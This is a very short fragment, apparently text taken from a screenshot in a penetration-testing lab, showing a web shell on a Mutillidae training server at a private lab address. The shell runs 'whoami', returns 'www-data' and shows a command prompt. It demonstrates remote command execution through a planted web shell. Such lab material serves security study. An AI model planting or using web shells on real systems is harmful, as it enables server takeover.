 192.168.56.11/mutillidae/webshell.php?cmd=whoami
www-data
Type a command: